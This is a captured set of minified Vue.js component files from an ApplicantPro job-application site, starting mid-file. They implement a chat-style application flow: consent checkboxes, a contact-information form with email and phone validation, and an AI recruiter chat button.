          "item-class": "bdb1 pb1 pt2 size--md job-list-item",
          class: "size--lg pl0"
        }, {
          item: n(({ item: i }) => [
            s(w, {
              job: i,
              "start-chat-to-apply": e.startChatToApply
            }, null, 8, ["job", "start-chat-to-apply"])
          ]),
          _: 1
        }, 8, ["items"]),
        c.value ? (u(), C(l, {
          key: 0,
          items: [{}],
          "item-class": "pb0 pt3",
          class: "pa0 ma0"
        }, {
          item: n(() => [
            s(_, {
              class: "py4",
              width: "100%",
              "bg-color": "blue-grey-light5",
              color: "blue-grey-dark5",
              onClick: o[0] || (o[0] = (i) => {
                a.value = !0, c.value = !1, e.scrollToBottom(!0);
              })
            }, {
              default: n(() => o[1] || (o[1] = [
                h(" Load more matches ")
              ])),
              _: 1
            })
          ]),
          _: 1
        })) : f("", !0)
      ], 64);
    };
  }
});
const x = /* @__PURE__ */ g(M, [["__scopeId", "data-v-7ca217dd"]]);
export {
  x as default
};


--- FILE ---
content_type: text/javascript
request_url: https://electrosonic.applicantpro.com/js/web-components/CtaChatBubbleContainer-2ca241ed.js
body_size: 465
content:
import { _ as n } from "./CtaChatBubbleText-9c6aa28f.js";
import s from "./CtaChatBubbleResumeUpload-d593dc74.js";
import { _ as i } from "./CtaChatBubbleConsent-2e20b0ce.js";
import { _ as c } from "./CtaChatBubbleBasicInfo-bb5830a0.js";
import { _ as p } from "./CtaChatBubbleSqCheckbox-ccd3c425.js";
import { _ as l } from "./CtaChatBubbleSqSelect-feed1f5e.js";
import { _ as m } from "./CtaChatBubbleSqMultiSelect-eb4e159f.js";
import { _ as r } from "./CtaChatBubbleSqText-d33a1f36.js";
import { _ as u } from "./CtaChatBubbleSqTextarea-a72330a1.js";
import _ from "./CtaChatBubbleReview-01b61fa5.js";
import { _ as b } from "./CtaChatBubbleSubmitApplication-775fefce.js";
import { _ as C } from "./public-career-site-f4ec4577.js";
const f = {
  CtaChatBubbleText: n,
  CtaChatBubbleResumeUpload: s,
  CtaChatBubbleBasicInfo: c,
  CtaChatBubbleSqCheckbox: p,
  CtaChatBubbleSqSelect: l,
  CtaChatBubbleSqMultiselect: m,
  CtaChatBubbleSqText: r,
  CtaChatBubbleSqTextarea: u,
  CtaChatBubbleConsent: i,
  CtaChatBubbleReview: _,
  CtaChatBubbleSubmitApplication: b
  // Add new components here as needed
};
function d(e) {
  return f[e] || null;
}
const B = window.Vue.defineComponent, h = window.Vue.unref, g = window.Vue.resolveDynamicComponent, w = window.Vue.mergeProps, a = window.Vue.openBlock, x = window.Vue.createBlock, y = window.Vue.createElementBlock, S = { class: "message-bubble bd2 bdrs2 px5 py2 mb2" }, v = /* @__PURE__ */ B({
  __name: "CtaChatBubbleContainer",
  props: {
    bubbleData: {},
    goToNextMessage: { type: Function },
    isCurrentMessage: { type: Boolean },
    applicationState: {},
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  },
  setup(e) {
    const t = e, o = d(t.bubbleData.componentName);
    return (V, $) => (a(), y("div", S, [
      (a(), x(g(h(o)), w(t.bubbleData, {
        "is-current-message": t.isCurrentMessage,
        "go-to-next-message": t.goToNextMessage,
        "application-state": t.applicationState,
        "set-application-status": t.setApplicationStatus,
        "set-application-section-validity": t.setApplicationSectionValidity
      }), null, 16, ["is-current-message", "go-to-next-message", "application-state", "set-application-status", "set-application-section-validity"]))
    ]));
  }
});
const U = /* @__PURE__ */ C(v, [["__scopeId", "data-v-df35828b"]]);
export {
  U as default
};


--- FILE ---
content_type: text/javascript
request_url: https://electrosonic.applicantpro.com/js/web-components/CtaChatBubbleConsent-2e20b0ce.js
body_size: 1737
content:
import { c as A } from "./CtaChatBubble-3230c99d.js";
import "./date-8738c15e.js";
import { u as N, a as E } from "./public-career-site-f4ec4577.js";
import "./htmlSafe-1151bbec.js";
import { s as j } from "./scrollToBottom-201c6a98.js";
import { a as S } from "./ChatToApply-940b58e5.js";
import { C as D } from "./CtaApplicationState-92f23d3b.js";
const I = {
  ...A,
  whitelabelUrl: ""
}, U = window.Vue.mergeDefaults, $ = window.Vue.defineComponent, c = window.Vue.openBlock, r = window.Vue.createElementBlock, M = window.Vue.createCommentVNode, n = window.Vue.createElementVNode, s = window.Vue.createTextVNode, o = window.Vue.unref, w = window.Vue.resolveComponent, u = window.Vue.withCtx, f = window.Vue.createVNode, P = window.Vue.createBlock, F = { class: "do-not-remove-this-div" }, G = { key: 0 }, L = { key: 1 }, J = ["href"], K = ["href"], R = ["href"], W = { class: "md5 xs12" }, q = { class: "md6 xs12" }, z = { key: 2 }, H = ["href"], b = window.Vue.ref, O = window.Vue.onMounted, Q = window.Vue.inject, X = window.Vue.computed, Y = window.Vue.watch, ie = /* @__PURE__ */ $({
  __name: "CtaChatBubbleConsent",
  props: /* @__PURE__ */ U({
    whitelabelUrl: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, I),
  setup(v) {
    const V = N(), y = E(), _ = document.getElementById("chat-to-apply-messages-container"), i = v, t = Q(S), d = b(!1), C = b(!1), p = X(() => t.value.consent.emailConsent === !0 || t.value.consent.textConsent === !0);
    async function x(a, e) {
      if (!a || !e) {
        g(`CTA consent: email or jobID is missing. email: '${a}', jobId: '${e}'`);
        return;
      }
      const l = await V.post(
        "/core/chat-to-apply/can-submit-application",
        {
          email: a,
          listingId: e
        }
      );
      if (!l.success) {
        g("Error checking job application status");
        return;
      }
      d.value = l.data.success, d.value || i.setApplicationStatus(D.Rejected), h();
    }
    function h() {
      setTimeout(() => {
        j(_);
      }, 500);
    }
    function g(a) {
      console.error(a), y.toastError("An error occurred while checking your application status. Please try again later."), C.value = !0;
    }
    function k() {
      if (!p.value) {
        y.toastError("Please select at least one method of communication.");
        return;
      }
      t.value.consent.privacyConsent = !0, i.goToNextMessage();
    }
    return O(() => {
      x(t.value.basicInfo.email, t.value.listingId);
    }), Y(p, (a) => {
      a && h();
    }), (a, e) => {
      const l = w("w-checkbox"), B = w("w-flex"), T = w("w-button");
      return c(), r("div", F, [
        C.value ? (c(), r("div", G, " There was an error processing your application. Please try again later or contact support. ")) : d.value ? (c(), r("div", L, [
          e[9] || (e[9] = n("h3", null, [
            n("b", null, "Almost There!")
          ], -1)),
          n("p", null, [
            e[2] || (e[2] = s("By continuing, you're giving us the green light to communicate with you and acknowledging our ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/core/whitelabel/terms-of-service`,
              target: "_blank"
            }, "terms & conditions", 8, J),
            e[3] || (e[3] = s(", ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/privacy-policy/`,
              target: "_blank"
            }, "privacy", 8, K),
            e[4] || (e[4] = s(", and ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/applicant-communication-policy/`,
              target: "_blank"
            }, "communication policies", 8, R),
            e[5] || (e[5] = s(". We've linked them in case you want to glance at them. Please select all methods of preferred communication below."))
          ]),
          f(B, null, {
            default: u(() => [
              n("div", W, [
                f(l, {
                  modelValue: o(t).consent.emailConsent,
                  "onUpdate:modelValue": e[0] || (e[0] = (m) => o(t).consent.emailConsent = m),
                  label: "email",
                  readonly: o(t).consent.emailConsent && !o(t).consent.textConsent && o(t).consent.privacyConsent,
                  color: o(t).consent.emailConsent && !o(t).consent.textConsent && o(t).consent.privacyConsent ? "grey-light4" : "accent"
                }, {
                  default: u(() => e[6] || (e[6] = [
                    s(" Email ")
                  ])),
                  _: 1
                }, 8, ["modelValue", "readonly", "color"])
              ]),
              n("div", q, [
                f(l, {
                  modelValue: o(t).consent.textConsent,
                  "onUpdate:modelValue": e[1] || (e[1] = (m) => o(t).consent.textConsent = m),
                  label: "Phone",
                  readonly: o(t).consent.textConsent && !o(t).consent.emailConsent && o(t).consent.privacyConsent,
                  color: o(t).consent.textConsent && !o(t).consent.emailConsent && o(t).consent.privacyConsent ? "grey-light4" : "accent"
                }, {
                  default: u(() => e[7] || (e[7] = [
                    s(" Text Message ")
                  ])),
                  _: 1
                }, 8, ["modelValue", "readonly", "color"])
              ])
            ]),
            _: 1
          }),
          p.value && !o(t).consent.privacyConsent ? (c(), P(T, {
            key: 0,
            type: "submit",
            class: "fill-width py4 mb1 mt2",
            color: "white",
            "bg-color": "accent",
            onClick: k
          }, {
            default: u(() => e[8] || (e[8] = [
              s(" Next ")
            ])),
            _: 1
          })) : M("", !0)
        ])) : (c(), r("div", z, [
          e[10] || (e[10] = s(" It looks like you've already applied for this job! ")),
          n("a", {
            href: `/account/login.php?listing_id=${o(t).listingId}&i=0`
          }, "Login", 8, H),
          e[11] || (e[11] = s(" to view your application and status. "))
        ]))
      ]);
    };
  }
});
export {
  ie as _
};


--- FILE ---
content_type: text/javascript
request_url: https://electrosonic.applicantpro.com/js/web-components/CtaChatBubbleBasicInfo-bb5830a0.js
body_size: 1094
content:
import "./date-8738c15e.js";
import "./public-career-site-f4ec4577.js";
import "./htmlSafe-1151bbec.js";
import { r as u } from "./required-8afbf22c.js";
import { c as V } from "./CtaChatBubble-3230c99d.js";
import { a as y } from "./ChatToApply-940b58e5.js";
const v = /(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))/;
function N(l = null) {
  return async (n) => v.test(n) || l || "Requires a valid email";
}
const g = /^\s*(?:\+?(\d{1,3}))?[-. (]*(\d{3})[-. )]*(\d{3})[-. ]*(\d{4})(?: *x(\d+))?\s*$/;
function I(l = null) {
  return async (n) => g.test(n) || l || "Requires a valid phone number";
}
const C = {
  ...V
}, _ = window.Vue.mergeDefaults, x = window.Vue.defineComponent, m = window.Vue.createElementVNode, o = window.Vue.unref, d = window.Vue.resolveComponent, i = window.Vue.createVNode, B = window.Vue.createTextVNode, c = window.Vue.withCtx, p = window.Vue.openBlock, q = window.Vue.createBlock, h = window.Vue.createCommentVNode, k = window.Vue.createElementBlock, T = { class: "do-not-remove-this-div" }, L = window.Vue.inject, A = window.Vue.ref, j = /* @__PURE__ */ x({
  __name: "CtaChatBubbleBasicInfo",
  props: /* @__PURE__ */ _({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, C),
  setup(l) {
    const n = l, s = A(!1);
    function f() {
      n.applicationState.errorCount > 0 || !t.value.basicInfo.firstName || !t.value.basicInfo.lastName || !t.value.basicInfo.email || !t.value.basicInfo.phoneNumber || (s.value = !0, n.goToNextMessage());
    }
    const t = L(y);
    return (D, e) => {
      const r = d("w-input"), b = d("w-button"), w = d("w-flex");
      return p(), k("div", T, [
        i(w, {
          column: "",
          class: "mt1"
        }, {
          default: c(() => [
            e[5] || (e[5] = m("h3", null, [
              m("b", null, "Your Information")
            ], -1)),
            e[6] || (e[6] = m("span", null, "Please fill in your information.", -1)),
            e[7] || (e[7] = m("small", { class: "red" }, "Please verify your contact information before continuing - This can't be edited until after your application is submitted.", -1)),
            i(r, {
              modelValue: o(t).basicInfo.firstName,
              "onUpdate:modelValue": e[0] || (e[0] = (a) => o(t).basicInfo.firstName = a),
              label: "First Name *",
              class: "mb2 mt4",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            i(r, {
              modelValue: o(t).basicInfo.lastName,
              "onUpdate:modelValue": e[1] || (e[1] = (a) => o(t).basicInfo.lastName = a),
              label: "Last Name *",
              class: "my2",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            i(r, {
              modelValue: o(t).basicInfo.email,
              "onUpdate:modelValue": e[2] || (e[2] = (a) => o(t).basicInfo.email = a),
              label: "Email *",
              class: "my2",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!"), o(N)("Hmm, this formatting seems off.")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            i(r, {
              modelValue: o(t).basicInfo.phoneNumber,
              "onUpdate:modelValue": e[3] || (e[3] = (a) => o(t).basicInfo.phoneNumber = a),
              label: "Phone Number *",
              class: "mt2 mb2",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!"), o(I)("Hmm, this formatting seems off.")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            n.isCurrentMessage ? (p(), q(b, {
              key: 0,
              type: "submit",
              class: "fill-width py4 mb1 mt2",
              color: "white",
              "bg-color": "accent",
              onClick: f
            }, {
              default: c(() => e[4] || (e[4] = [
                B(" Looks good ")
              ])),
              _: 1
            })) : h("", !0)
          ]),
          _: 1
        })
      ]);
    };
  }
});
export {
  j as _
};


--- FILE ---
content_type: text/javascript
request_url: https://electrosonic.applicantpro.com/js/web-components/AIRecruiterAgentButton-bce5750c.js
body_size: 618
content:
import v from "./AIRecruiterAgentButtonIntro-42b9b9ec.js";
import { s as C } from "./sleep-5fe6dbb2.js";
import "./date-8738c15e.js";
import { u as B, _ as V } from "./public-career-site-f4ec4577.js";
import "./htmlSafe-1151bbec.js";
import "./AIRecruiterAgentButtonIsolvedIcon-878193de.js";
import k from "./AIRecruiterAgentButtonGenericIcon-1baff272.js";
const I = window.Vue.defineComponent, c = window.Vue.createVNode, r = window.Vue.openBlock, l = window.Vue.createElementBlock, _ = window.Vue.createCommentVNode, R = window.Vue.resolveComponent, h = window.Vue.normalizeClass, N = window.Vue.withCtx, y = window.Vue.createBlock, b = { class: "ai-recruiter-agent-button-container" }, x = {
  key: 0,
  class: "new-messages-dot"
}, M = window.Vue.onBeforeMount, u = window.Vue.ref, d = "aira_intro_played", E = /* @__PURE__ */ I({
  __name: "AIRecruiterAgentButton",
  props: {
    thereAreNewMessages: { type: Boolean }
  },
  emits: ["toggleChat"],
  setup(m, { emit: w }) {
    const p = B();
    [4, 32].includes(Number(p.currentRouteData.root_domain_id));
    const f = m, g = w, o = u(null), n = u(!1), e = u(null);
    M(async () => {
      if (document.cookie.includes(`${d}=true`) === !1) {
        await C(3e3), document.cookie = `${d}=true; max-age=31536000; path=/;`, e.value = !1;
        return;
      }
      e.value = !0;
    });
    function s(a) {
      e.value = !0, n.value = !1, g("toggleChat", a);
    }
    return (a, t) => {
      const A = R("w-button");
      return r(), l("div", b, [
        c(A, {
          id: "ai-recruiter-agent-button",
          ref_key: "aiRecruiterAgentButtonRef",
          ref: o,
          class: h({ hide: e.value === null }),
          onClick: t[0] || (t[0] = (i) => s(!0))
        }, {
          default: N(() => [
            c(k),
            f.thereAreNewMessages === !0 || n.value === !0 ? (r(), l("span", x)) : _("", !0)
          ]),
          _: 1
        }, 8, ["class"]),
        e.value === !1 && o.value !== null ? (r(), y(v, {
          key: 0,
          "ai-recruiter-agent-button": o.value.$el,
          onShowNewMessagesDot: t[1] || (t[1] = (i) => n.value = i),
          onToggleChat: s
        }, null, 8, ["ai-recruiter-agent-button"])) : _("", !0)
      ]);
    };
  }
});
const S = /* @__PURE__ */ V(E, [["__scopeId", "data-v-8276719f"]]);
export {
  S as default
};
